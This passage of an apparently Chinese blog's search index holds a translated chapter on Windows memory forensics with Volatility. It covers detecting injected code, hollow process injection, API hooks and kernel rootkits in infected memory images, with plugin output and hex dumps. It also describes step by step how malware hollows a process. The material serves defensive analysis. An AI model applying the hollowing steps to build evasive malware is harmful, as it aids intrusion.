results标签展示搜索结果概要的工具。下面的截图展示了搜索引擎返回的带有link和配置文件名的结果。 相同的，你可以对休眠文件进行取证调查。使用FTK 在系统C:/hiberfile.sys目录下扩展hiberfil.sys（用于存储系统休眠模式下存储的信息）进行取证，并且使用Belkasoft Evidence Centre进行分析。\n虚拟内存文件的分析对于浏览器鉴定有很大帮助。\n",
    "description": "",
    "tags": "应急响应;调查取证;虚拟内存",
    "title": "【译】取证调查：虚拟内存pagefile.sys",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/%E8%AF%91%E5%8F%96%E8%AF%81%E8%B0%83%E6%9F%A5%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98pagefile.sys/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x03取证分析",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 应急响应;调查取证;虚拟内存",
    "uri": "/tags/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E8%B0%83%E6%9F%A5%E5%8F%96%E8%AF%81%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98/index.html"
  },
  {
    "content": "11. 使用内存取证检测高级恶意软件 在前一章中，我们研究了不同的Volatility插件，它们有助于从内存映像中提取有价值的信息。在本章中，我们将继续我们的内存取证之旅，我们将看到更多的插件，这些插件将帮助你从被高级恶意软件感染的内存映像中提取取证痕迹，这些恶意软件使用了隐身和隐藏技术。在下一节中，我们将重点介绍使用内存取证来检测代码注入技术。下一节将讨论在第8章“代码注入和挂钩”中已经涉及到的一些概念，所以强烈建议在阅读下一节之前阅读这一章。\n1. 检测代码注入 回想一下第8章的代码注入和挂钩，代码注入是一种将恶意代码(如EXE、DLL或shellcode)注入合法进程内存并在合法进程的上下文中执行恶意代码的技术。为了向远程进程注入代码，恶意程序通常会分配一个具有读、写和执行权限的内存(PAGE_EXECUTE_READWRITE)，然后将代码注入到远程进程分配的内存中。要检测注入远程进程的代码，可以根据内存保护和内存内容查找可疑的内存范围。一个引人注目的问题是，什么是可疑的内存范围以及如何获得有关进程内存范围的信息?如果你回想一下前一章(在使用ldrmodules检测隐藏DLL部分)，Windows在内核空间中维护一个名为虚拟地址描述符(VADs)的二叉树结构，每个VAD节点描述进程内存中一个几乎连续的内存区域。如果进程内存区域包含一个内存映射文件(如可执行文件、DLL等)，那么其中一个VAD节点存储有关其基址、文件路径和内存保护的信息。下面的描述不是VAD的准确表示，但它应该有助于您理解这个概念。在下面的截图中，内核空间中的一个VAD节点描述了关于进程可执行文件(explorer.exe)加载位置、它的完整路径和内存保护的信息。类似地，其他VAD节点将描述进程内存范围，包括那些包含映射的可执行映像(如DLL)的进程。这意味着VAD可以用来确定每个相邻进程内存范围的内存保护，它还可以给出包含内存映射镜像文件(如可执行文件或DLL)的内存区域的信息: 1.1 通过采用信息 要从内存映像中获取VAD信息，可以使用vadinfo Volatility插件。下面以vadinfo为例，使用进程ID (pid 2180)显示explorer.exe进程的内存区域。在下面的输出中，内核内存中地址为0x8724d718的第一个VAD节点描述了进程内存中的内存范围0x00db0000-0x0102ffff及其内存保护PAGE_EXECUTE_WRITECOPY。由于第一个节点描述的是一个包含内存映射的可执行映像(explorer.exe)的内存范围，因此它还提供了磁盘上的完整路径。第二个节点0x8723fb50描述了0x004b0000-0x004effff的内存范围，它不包含任何内存映射文件。类似地，地址0x8723fb78的第三个节点显示进程内存范围的信息0x77690,000-0x777cbfff，其中包含ntdll.dll及其内存保护:\n$ python vol.py -f win7.vmem --profile=Win7SP1x86 vadinfo -p 2180 Volatility Foundation Volatility Framework 2.6 VAD node @ 0x8724d718 Start 0x00db0000 End 0x0102ffff Tag Vadm Flags: CommitCharge: 4, Protection: 7, VadType: 2 Protection: PAGE_EXECUTE_WRITECOPY Vad Type: VadImageMap ControlArea @87240008 Segment 82135000 NumberOfSectionReferences: 1 NumberOfPfnReferences: 215 NumberOfMappedViews: 1 NumberOfUserReferences: 2 Control Flags: Accessed: 1, File: 1, Image: 1 FileObject @8723f8c0, Name: \\Device\\HarddiskVolume1\\Windows\\explorer.exe First prototype PTE: 82135030 Last contiguous PTE: fffffffc Flags2: Inherit: 1, LongVad: 1 VAD node @ 0x8723fb50 Start 0x004b0000 End 0x004effff Tag VadS Flags: CommitCharge: 43, PrivateMemory: 1, Protection: 4 Protection: PAGE_READWRITE Vad Type: VadNone VAD node @ 0x8723fb78 Start 0x77690000 End 0x777cbfff Tag Vad Flags: CommitCharge: 9, Protection: 7, VadType: 2 Protection: PAGE_EXECUTE_WRITECOPY Vad Type: VadImageMap ControlArea @8634b790 Segment 899fc008 NumberOfSectionReferences: 2 NumberOfPfnReferences: 223 NumberOfMappedViews: 40 NumberOfUserReferences: 42 Control Flags: Accessed: 1, File: 1, Image: 1 FileObject @8634bc38, Name: \\Device\\HarddiskVolume1\\Windows\\System32\\ntdll.dll First prototype PTE: 899fc038 Last contiguous PTE: fffffffc Flags2: Inherit: 1 [REMOVED] 要使用Windbg内核调试器获取进程的VAD信息，首先需要使用.process命令和_EPROCESS结构的地址将上下文切换到所需的进程。切换上下文后，使用!vad扩展命令显示进程的内存区域。\n1.2 使用VAD检测注入代码 需要注意的重要一点是，当一个可执行映像(如EXE或DLL)通常加载到内存中时，该内存区域会被操作系统赋予一个PAGE_EXECUTE_WRITECOPY(WCX)的内存保护。一个应用程序通常不允许使用像VirtualAllocEx这样的API调用来分配带有PAGE_EXECUTE_WRITECOPY保护的内存。换句话说，如果攻击者想要注入一个PE文件(如EXE或DLL)或shell代码，那么内存 需要分配一个PAGE_EXECUTE_READWRITE(RWX)保护。通常，很少有内存范围具有PAGE_EXECUTE_READWRITE的内存保护。具有PAGE_EXECUTE_READWRITE保护的内存范围并不总是恶意的，因为程序可以为合法目的使用该保护分配内存。为了检测代码注入，我们可以查找包含PAGE_EXECUTE_READWRITE内存保护的内存范围，并检查和验证其内容，以确认是否存在恶意。为了帮助您理解这一点，让我们以一个被SpyEye感染的内存映像为例。此恶意软件将代码注入到合法的explorer.exe进程(pid 1608)。vadinfo插件在explorer.exe进程中显示了两个内存范围，它们对PAGE_EXECUTE_READWRITE有可疑的内存保护:\n$ python vol.py -f spyeye.vmem --profile=Win7SP1x86 vadinfo -p 1608 [REMOVED] VAD node @ 0x86fd9ca8 Start 0x03120000 End 0x03124fff Tag VadS Flags: CommitCharge: 5, MemCommit: 1, PrivateMemory: 1, Protection: 6 Protection: PAGE_EXECUTE_READWRITE Vad Type: VadNone VAD node @ 0x86fd0d00 Start 0x03110000 End 0x03110fff Tag VadS Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 Protection: PAGE_EXECUTE_READWRITE Vad Type: VadNone仅从内存保护来看，很难断定前面的内存区域是否包含任何恶意代码。为了确定是否存在恶意代码，我们可以转储这些内存区域的内容。要显示内存区域的内容，可以使用volshell插件。下面的命令在explorer.exe进程(pid 1608)的上下文中调用volshell(一个交互式Python shell)db命令转储给定内存地址的内容。要获取帮助信息并显示所支持的volshell命令，只需在volshell中输入hh()。使用db命令转储内存地址0x03120000(上面vadinfo输出的第一个条目)的内容可以看到PE文件的存在。PAGE_EXECUTE_READWRITE的内存保护和PE文件的存在清楚地表明，可执行文件通常没有加载，而是被注入到explorer.exe进程的地址空间中:\n$ python vol.py -f spyeye.vmem --profile=Win7SP1x86 volshell -p 1608 Volatility Foundation Volatility Framework 2.6 Current context: explorer.exe @ 0x86eb4780, pid=1608, ppid=1572 DTB=0x1eb1a340 Python 2.7.13 (default, Jan 19 2017, 14:48:08) \u003e\u003e\u003e db(0x03120000) 0x03120000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x03120010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x03120020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x03120030 00 00 00 00 00 00 00 00 00 00 00 00 d8 00 00 00 ................ 0x03120040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th 0x03120050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is.program.canno 0x03120060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t.be.run.in.DOS. 0x03120070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$....... 有时，显示内存区域的内容可能不足以识别恶意代码。当shell代码被注入时尤其如此，在这种情况下，您需要反汇编内容。例如，如果您使用db命令转储地址0x03110000(上面vadinfo输出的第二个条目)的内容，您将看到以下十六进制转储。从输出来看，很难判断这是否是恶意代码:\n\u003e\u003e\u003e db(0x03110000) 0x03110000 64 a1 18 00 00 00 c3 55 8b ec 83 ec 54 83 65 fc d......U....T.e. 0x03110010 00 64 a1 30 00 00 00 8b 40 0c 8b 40 1c 8b 40 08 .d.0....@..@..@. 0x03110020 68 34 05 74 78 50 e8 83 00 00 00 59 59 89 45 f0 h4.txP.....YY.E. 0x03110030 85 c0 74 75 8d 45 ac 89 45 f4 8b 55 f4 c7 02 6b ..tu.E..E..U...k 0x03110040 00 65 00 83 c2 04 c7 02 72 00 6e 00 83 c2 04 c7 .e......r.n..... 如果您怀疑内存区域包含shell代码，可以使用dis命令 在volshell中，在给定地址反汇编代码。从下面代码中显示的反汇编输出中，您可以看出shell代码已经注入到这个内存区域，因为它包含有效的CPU指令。为了验证内存区域是否包含任何恶意代码，您需要进一步分析它，以确定上下文。这是因为注入的代码看起来也类似于合法代码: 1.3 转储进程内存区域 在确定进程内存中注入的代码(PE文件或shellcode)之后，您可能希望将其转储到磁盘以进行进一步分析(用于提取字符串、执行YARA扫描或进行反汇编)。要转储由VAD节点描述的内存区域，可以使用vaddump插件。例如，如果希望转储地址为0x03110000的包含shell代码的内存区域，可以提供-b(——base)选项，后跟基址，如下所示。如果你没有指定-b(——base)选项，插件会将所有内存区域转储到单独的文件中:\n$ python vol.py -f spyeye.vmem --profile=Win7SP1x86 vaddump -p 1608 -b 0x03110000 -D dump/ Volatility Foundation Volatility Framework 2.6 Pid Process Start End Result ---- ----------- ---------- ---------- --------------------------- 1608 explorer.exe 0x03110000 0x03110fff dump/explorer.exe.1deb4780.0x03110000-0x03110fff.dmp 一些恶意软件程序使用隐形技术来绕过检测。例如，恶意程序可能会注入PE文件，并在PE文件加载到内存后清除PE头。在这种情况下，如果你正在查看十六进制转储，它不会给你任何PE文件存在的指示;可能需要一定程度的手工分析来验证代码。在一篇题为“用Volatility恢复CoreFlood 二进制文件”(http://mnin.blogspot/2008/11/recovering-coreflood-binaries-with.html)的博客文章中提到了这样一个恶意软件样本的例子。\n1.4 使用malfind检测注入的代码 到目前为止，我们已经了解了如何使用vadinfo手动识别可疑的内存区域。您还了解了如何使用vaddump转储一个内存区域。还有另一个名为malfind的Volatility插件，它根据内存内容和前面介绍的VAD特征自动识别可疑内存区域。在下面的示例中，当针对感染了SpyEye的内存映像运行malfind时，它会自动识别可疑的内存区域(包含PE文件和shellcode)。除此之外，它还显示十六进制转储和从基地址开始的反汇编。如果不指定-p(——pid)选项，malfind将识别系统上运行的所有进程的可疑内存范围: $ python vol.py -f spyeye.vmem --profile=Win7SP1x86 malfind -p 1608 Volatility Foundation Volatility Framework 2.6 Process: explorer.exe Pid: 1608 Address: 0x3120000 Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE Flags: CommitCharge: 5, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x03120000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x03120010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x03120020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x03120030 00 00 00 00 00 00 00 00 00 00 00 00 d8 00 00 00 ................ 0x03120000 4d 0x03120001 5a 0x03120002 90 0x03120003 0003 ADD [EBX], AL 0x03120005 0000 ADD [EAX], AL Process: explorer.exe Pid: 1608 Address: 0x3110000 Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE DEC EBP POP EDX NOP Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x03110000 64 a1 18 00 00 00 c3 55 8b ec 83 ec 54 83 65 fc d......U....T.e. 0x03110010 00 64 a1 30 00 00 00 8b 40 0c 8b 40 1c 8b 40 08 .d.0....@..@..@. 0x03110020 68 34 05 74 78 50 e8 83 00 00 00 59 59 89 45 f0 h4.txP.....YY.E. 0x03110030 85 c0 74 75 8d 45 ac 89 45 f4 8b 55 f4 c7 02 6b ..tu.E..E..U...k 0x03110000 64a118000000 MOV EAX, [FS:0x18] 0x03110006 c3 0x03110007 55 0x03110008 8bec 0x0311000a 83ec54 0x0311000d 8365fc00 0x03110011 64a130000000 MOV EAX, [FS:0x30]2. 调查伪进程注入(Hollow Process Injection) 在前面介绍的代码注入技术中，恶意代码被注入到合法进程的进程地址空间中。伪进程注入(或进程空化)也是一种代码注入技术，但不同的是，在这种技术中，内存中合法进程的进程可执行文件被替换为恶意可执行文件。在讨论伪进程的检测之前，让我们先了解一下它是如何工作的。关于中空过程注入的详细信息在第8章代码注入和挂钩(章节)中介绍过。您还可以查看作者关于伪进程注入的演示和视频演示(https://cysinfo.com/7th-meetup-reversing-and-investigating-malware-evasive-tactics-hollow-process-injection/)，以便更好地理解这个主题。\n2.1 伪进程注入步骤 下面的步骤描述了恶意软件通常是如何执行进程伪装的。假设有两个进程A和B，此时，A进程是恶意进程，B进程是合法进程(也称为远程进程)，例如explorer.exe:\n进程A以挂起的方式启动正常进程B。结果，进程B的可执行部分被加载到内存中，并且PEB(进程环境块)识别到合法进程的完整路径。PEB结构的ImageBaseAddress字段指向装载合法进程可执行文件的基地址。 进程A获得将注入远程进程的恶意可执行文件。这个可执行文件可以来自恶意软件进程的资源部分或来自磁盘上的文件。 进程A确定了合法进程B的基址，这样它就可以解除合法进程的可执行部分的映射。恶意软件可以通过读取PEB来确定基址(在我们的例子中，是PEB.imagebaseaddress)。 然后，进程A释放合法进程的可执行部分。然后进程A将合法进程B中的内存分配为读，写、执行权限。这个内存分配通常是在与之前加载可执行文件的地址相同。 然后进程A将恶意可执行文件的PE头和PE段写入到已分配的内存中。 然后进程A将挂起的线程的起始地址更改为注入的可执行文件的入口点的地址，并恢复正常进程挂起的线程。因此，合法进程现在开始执行恶意代码。 Stuxnet就是这样一种恶意软件，它使用上述步骤执行伪进程注入。具体来说，Stuxnet在挂起模式下创建合法的lasss.exe进程。因此，lasss.exe通过PAGE_EXECUTE_WRITECOPY(WCX)保护加载到内存中。此时(在空化之前)，PEB和VAD都包含关于lasss.exe的内存保护、基址和完整路径的相同元数据信息。然后，Stuxnet将合法的进程可执行文件(lasss.exe)挖空，并在之前加载lasss.exe的同一区域内，用PAGE_EXECUTE_READWRITE (RWX)保护分配一个新的内存，然后在分配的内存中注入恶意的可执行文件并恢复挂起的线程。由于掏空了进程可执行文件，导致VAD和PEB之间的进程路径信息存在差异，即PEB中的进程路径仍然包含lasss.exe的完整路径，而VAD不显示完整路径。此外，在空化之前(WCX)和空化之后(RWX)存在内存保护差异。下面的图表可以帮助你可视化空心化之前发生了什么，以及空心化过程后在PEB和VAD中产生的差异: 使用内存取证技术对震网病毒进行了完整的分析，Michael Hale Ligh在下面的博客文章中写道:http://mnin.blogspot.in/2011/06/examining-stuxnets-footprint-in-memory.html。\n2.2 识别伪进程注入 为了检测中伪进程注入，您可以寻找PEB和VAD之间产生的差异，以及内存保护差异。您还可以查找父子流程关系中的差异。在下面的Stuxnet示例中，您可以看到系统上运行着两个lasss.exe进程。第一个lasss.exe进程(pid 708)有一个父进程winlogon.exe (pid 652)，而第二个lasss.exe进程(pid 1732)有一个终止的父进程(pid 1736)。根据进程信息，你可以判断pid为1732的lasss.exe是可疑的进程，因为在一个干净的系统上，winlogon.exe将是lasss.exe在pre-Vista机器上的父进程，wininit.exe将是lasss.exe在Vista和以后的系统上的父进程:\n$ python vol.py -f stux.vmem --profile=WinXPSP3x86 pslist | grep -i lsass Volatility Foundation Volatility Framework 2.6 0x818c1558 lsass.exe 708 652 24 343 0 0 2016-05-10 06:47:24+0000 0x81759da0 lsass.exe 1732 1736 5 86 0 0 2018-05-12 06:39:42 $ python vol.py -f stux.vmem --profile=WinXPSP3x86 pslist -p 652 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ------------ ---- ---- ---- ---- --- ------ ------------------ 0x818321c0 winlogon.exe 652 332 23 521 0 0 2016-05-10 06:47:24 $ python vol.py -f stux.vmem --profile=WinXPSP3x86 pslist -p 1736 Volatility Foundation Volatility Framework 2.6 ERROR : volatility.debug : Cannot find PID 1736. If its terminated or unlinked, use psscan and then supply --offset=OFFSET如前所述，您可以通过比较PEB和VAD结构来检测伪进程。dlllist插件从PEB获取模块信息，显示lasss.exe (pid 1732)的完整路径和它加载的base地址(0x01000000):\nlsass.exe pid: 1732 Command line : \"C:\\WINDOWS\\\\system32\\\\lsass.exe\" Service Pack 3 Base Size Load Count Path ---------- ------- ------ ------------------------------- 0x01000000 0x6000 0xffff C:\\WINDOWS\\system32\\lsass.exe 0x7c900000 0xaf000 0xffff C:\\WINDOWS\\system32\\ntdll.dll 0x7c800000 0xf6000 0xffff C:\\WINDOWS\\system32\\kernel32.dll 0x77dd0000 0x9b000 0xffff C:\\WINDOWS\\system32\\ADVAPI32.dll [REMOVED]ldrmodules插件依赖于内核中的VAD，它不会向lasss.exe显示完整的路径名称。由于恶意软件解除了lasss.exe进程可执行部分的映射，完整路径名不再与地址0x01000000关联:\n$ python vol.py -f stux.vmem --profile=WinXPSP3x86 ldrmodules -p 1732 Volatility Foundation Volatility Framework 2.6 Pid Process Base InLoad InInit InMem MappedPath ---- --------- ---------- ------ ------ ------ ---------------------------- [REMOVED] 1732 lsass.exe 0x7c900000 True True True \\WINDOWS\\system32\\ntdll.dll 1732 lsass.exe 0x71ad0000 True True True \\WINDOWS\\system32\\wsock32.dll 1732 lsass.exe 0x77f60000 True True True \\WINDOWS\\system32\\shlwapi.dll 1732 lsass.exe 0x01000000 True False True 1732 lsass.exe 0x76b40000 True True True \\WINDOWS\\system32\\winmm.dll [REMOVED]由于恶意软件通常在空化之后和注入可执行文件之前以PAGE_EXECUTE_READWRITE权限分配内存，所以您可以寻找内存保护。malfind插件在可执行lasss.exe加载的同一地址(0x01000000)识别了可疑的内存保护:\nProcess: lsass.exe Pid: 1732 Address: 0x1000000 Vad Tag: Vad Protection: PAGE_EXECUTE_READWRITE Flags: CommitCharge: 2, Protection: 6 0x01000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x01000010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x01000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x01000030 00 00 00 00 00 00 00 00 00 00 00 00 d0 00 00 00 ................ 0x01000000 4d DEC EBP 0x01000001 5a POP EDX 0x01000002 90 NOP如果希望将malfind检测到的可疑内存区域转储到磁盘，可以在-D后面指定将转储所有可疑内存区域的目录名称。\n2.3 进程注入变种 在下面的例子中，我们将看到一个名为Skeeyah的恶意软件，它以一种略微不同的方式执行伪进程注入。这是在第8章代码注入和挂钩(第3.6节中空过程注入)中介绍的同一个示例。以下是Skeeyah所执行的步骤:\n它以挂起模式启动svchost.exe进程。作为一个 结果，svchost.exe被加载到内存中(在本例中，地址为0x1000000)。 它通过读取PEB来确定svchost.exe的基址。ImageBaseAddress，然后释放svchost.exe的可执行部分。 它不是在之前加载svchost.exe的同一区域分配内存(0x1000000)，而是在不同的地址0x00400000，具有读、写和执行权限。 然后覆盖PEB。svchost.exe进程的imagebaseaddress，带有新分配的地址0x00400000。这会将PEB中的svchost.exe的基址从0x1000000更改为0x00400000(其中包含注入的可执行文件)。 然后，它将挂起的线程的起始地址更改为注入的可执行文件的入口点的地址，并恢复线程。 下面的截图显示了空化前后的差异。具体来说，空化后的PEB认为svchost.exe在0x00400000处加载。之前表示svchost.exe(加载在0x1000000)的VAD节点不再存在，因为当恶意软件掏空svchost.exe进程可执行文件时，VAD树中删除了该节点的条目: 要检测伪进程的这种变化，可以遵循相同的方法。根据伪进程的执行方式，结果会有所不同。进程列表显示了svchost.exe进程的多个实例，这是正常的。除了最后一个svchost.exe (pid 1824)之外，所有svchost.exe进程都有一个父进程services.exe (pid 696)。在一个干净的系统中，所有svchos.exe进程都是由services.exe启动的。当您查看svchost.exe (pid 1824)的父进程时，您可以看到它的父进程已经终止。根据进程信息，可以看出最后一个svchost.exe (pid 1824)是可疑的:\n$ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 pslist | grep -i svchost Volatility Foundation Volatility Framework 2.6 0x815cfaa0 svchost.exe 876 696 20 202 0 0 2016-05-10 06:47:25 0x818c5a78 svchost.exe 960 696 9 227 0 0 2016-05-10 06:47:25 0x8181e558 svchost.exe 1044 696 68 1227 0 0 2016-05-10 06:47:25 0x818c7230 svchost.exe 1104 696 5 59 0 0 2016-05-10 06:47:25 0x81743da0 svchost.exe 1144 696 15 210 0 0 2016-05-10 06:47:25 0x817ba390 svchost.exe 1824 1768 1 26 0 0 2016-05-12 14:43:43 $ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 pslist -p 696 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ------------ --- ---- ---- ---- ---- ------ -------------------- 0x8186c980 services.exe 696 652 16 264 0 0 2016-05-10 06:47:24 $ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 pslist -p 1768 Volatility Foundation Volatility Framework 2.6 ERROR : volatility.debug : Cannot find PID 1768. If its terminated or unlinked, use psscan and then supply --offset=OFFSETdlllist插件(依赖于PEB)显示svchost.exe (pid 1824)的完整路径，并报告base地址为0x00400000。\n$ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 dlllist -p 1824 Volatility Foundation Volatility Framework 2.6 ************************************************************************ svchost.exe pid: 1824 Command line : \"C:\\WINDOWS\\system32\\svchost.exe\" Service Pack 3 Base Size LoadCount Path ---------- ------- ---------- ---------------------------------- 0x00400000 0x7000 0xffff 0x7c900000 0xaf000 0xffff 0x7c800000 0xf6000 0xffff [REMOVED] C:\\WINDOWS\\system32\\svchost.exe C:\\WINDOWS\\system32\\ntdll.dll C:\\WINDOWS\\system32\\kernel32.dll 另一方面，ldrmodules插件(依赖于内核中的VAD)并没有显示svchost.exe的任何条目，如下图所示: malfind显示在0x00400000地址存在一个PE文件，其中存在一个可疑的PAGE_EXECUTE_READWRITE内存保护，这表明这个可执行文件被注入了，并且没有正常加载:\n$ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 malfind -p 1824 Volatility Foundation Volatility Framework 2.6 Process: svchost.exe Pid: 1824 Address: 0x400000 Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE Flags: CommitCharge: 7, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x00400000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x00400010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x00400020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x00400030 00 00 00 00 00 00 00 00 00 00 00 00 e0 00 00 00 ................ 0x00400000 4d DEC EBP 0x00400001 5a POP EDX [REMOVED] 攻击者使用不同的空心工艺注射来绕过、偏转和转移司法分析。关于这些规避技术如何工作以及如何使用自定义Volatility性插件检测它们的详细信息，请观看作者的黑帽演讲:“恶意软件作者不想让你知道的东西-规避伪进程注入”(https://youtu.be/9L9I1T5QDg4)。或者，您可以阅读作者的博客文章在以下链接:https://cysinfo.com/detecting-deception-hollow-techniques/\n3. 检测API钩子 在将恶意代码注入目标进程后，恶意软件可以在目标进程发出的API调用时钩住，以控制其执行路径，并将其重新定位到恶意代码。关于钩子技术的细节已经在第8章，代码注入和钩子(钩子技术一节)中介绍过了。在本节中，我们将主要关注使用内存取证来检测这种挂钩技术。要识别进程和内核内存中的API钩子，你可以使用apihooks Volatility插件。在下面Zeus bot的例子中，一个可执行文件被注入到explorer.exe进程的内存地址0x2c70000，由malfind插件检测到:\n$ python vol.py -f zeus.vmem --profile=Win7SP1x86 malfind Process: explorer.exe Pid: 1608 Address: 0x2c70000 Vad Tag: Vad Protection: PAGE_EXECUTE_READWRITE Flags: Protection: 6 0x02c70000 4d 5a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 MZ.............. 0x02c70010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x02c70020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x02c70030 00 00 00 00 00 00 00 00 00 00 00 00 d8 00 00 00 ................在下面的输出中，apihooks插件在用户模式的API httpendrequestA(在wininet.dll中)中检测钩子。然后，被钩住的API被重定向到地址0x2c7ec48(钩子地址)。钩子地址在注入的可执行文件(钩子模块)的地址范围内。钩子模块的名称是未知的，因为它通常不是从磁盘加载的(而是注入的)。具体来说，在API函数httpendrequesta的起始地址(0x753600fc)，有一个跳转指令，它将httpendrequesta的执行流重定向到注入的可执行文件中的地址0x2c7ec48:\n$ python vol.py -f zeus.vmem --profile=Win7SP1x86 apihooks -p 1608 Hook mode: Usermode Hook type: Inline/Trampoline Process: 1608 (explorer.exe) Victim module: wininet.dll (0x752d0000 - 0x753c4000) Function: wininet.dll!HttpSendRequestA at 0x753600fc Hook address: 0x2c7ec48 Hooking module: \u003cunknown\u003e Disassembly(0): 0x753600fc e947eb918d 0x75360101 83ec38 0x75360104 56 0x75360105 6a38 0x75360107 8d45c8 JMP 0x2c7ec48 SUB ESP, 0x38 PUSH ESI PUSH 0x38 LEA EAX, [EBP-0x38] 4. 内核模式rootkit 恶意程序(如rootkit)可以加载内核驱动程序以内核模式运行代码。一旦它在内核空间中运行，它就可以访问内部操作系统代码，并可以监视系统事件，通过修改内部数据结构、钩子函数和修改调用表来逃避检测。内核模式驱动程序的扩展名通常是.sys，它驻留在%windir%\\system32\\drivers中。一个内核驱动通常是通过创建一个内核驱动服务类型的服务来加载的(如第7章，恶意软件的功能和持久性，在服务部分)。\nWindows实现了各种安全机制，旨在防止在内核空间中执行未经授权的代码。这使得rootkit很难安装内核驱动程序。在64位Windows上，Microsoft实现了内核模式代码签名(KMCS)，它要求对内核模式驱动程序进行数字签名，以便加载到内存中。另一种安全机制是内核补丁保护(KPP)，也被称为PatchGuard，它可以防止对核心系统组件、数据结构和调用表(如SSDT、IDT等)的修改。这些安全机制对大多数rootkit是有效的，但与此同时，这迫使攻击者想出先进的技术，允许他们安装未签名的驱动程序，并绕过这些安全机制。一种方法是安装Bootkit。Bootkit会感染系统启动过程的早期阶段，甚至在操作系统完全加载之前。另一种方法是利用内核或第三方驱动程序中的漏洞来安装无签名驱动程序。在本章的其余部分，我们将假设攻击者已经成功安装了内核模式驱动程序(使用Bootkit或通过利用内核级漏洞)，我们将重点讨论内核内存取证，其中包括识别恶意驱动程序。\n在一个干净的windows系统上，您会发现数百个内核模块，因此找到恶意内核模块需要一些工作。在下面的部分中，我们将研究一些用于定位和提取恶意内核模块的常用技术。我们将从列出内核模块开始。\n5. 清单内核模块 要列出内核模块，可以使用modules插件。这个插件依赖于行走双向链表的元数据结构(KLDR_DATA_TABLE_ENTRY)指出PsLoadedModuleList(这种技术类似于行走_EPROCESS双向链表的结构,如第十章所述,狩猎恶意软件使用内存取证,在理解ActiveProcessLinks部分)。清单内核模块可能并不总是帮助你识别恶意内核驱动程序的数以百计的加载内核模块,但是它可以用于发现一个可疑的指标如一个内核驱动程序有一个奇怪的名字,或从非标准内核模块加载路径或临时路径。内核模块的模块插件列表的顺序加载,这意味着如果一个rootkit司机最近安装了,你很可能会发现模块的列表,提供模块不是隐藏和系统内存映像收购之前没有重启。\n在下面的例子中，一个被Laqma rootkit感染的内存映像中，模块列表显示了Laqma的恶意驱动程序lanmandrv.sys，位于列表的最后，从C:\\Windows\\System32目录运行，而大多数其他内核驱动程序是从SystemRoot\\System32\\drivers加载的。从清单中,您还可以看到,等核心操作系统组件NT内核模块(ntkrnlpa.exe或ntoskrnl.exe)和硬件抽象层(hal.dll)加载第一,紧随其后的是引导驱动(比如kdcom.dll)在引导时自动启动,然后跟着其他驱动:\n$ python vol.py -f laqma.vmem --profile=Win7SP1x86 modules Volatility Foundation Volatility Framework 2.6 Offset(V) Name Base Size File ---------- ------------ ---------- -------- ------------------------------ --- 0x84f41c98 ntoskrnl.exe 0x8283d000 0x410000 \\SystemRoot\\system32\\ntkrnlpa.exe 0x84f41c20 hal.dll 0x82806000 0x37000 \\SystemRoot\\system32\\halmacpi.dll 0x84f41ba0 kdcom.dll 0x80bc5000 0x8000 [REMOVED] 0x86e36388 srv2.sys 0xa46e1000 0x4f000 \\SystemRoot\\System32\\DRIVERS\\srv2.sys 0x86ed6d68 srv.sys 0xa4730000 0x51000 \\SystemRoot\\System32\\DRIVERS\\srv.sys 0x86fe8f90 spsys.sys 0xa4781000 0x6a000 \\SystemRoot\\system32\\drivers\\spsys.sys 0x861ca0d0 lanmandrv.sys 0xa47eb000 0x2000 \\??\\C:\\Windows\\System32\\lanmandrv.sys \\SystemRoot\\system32\\kdcom.dll 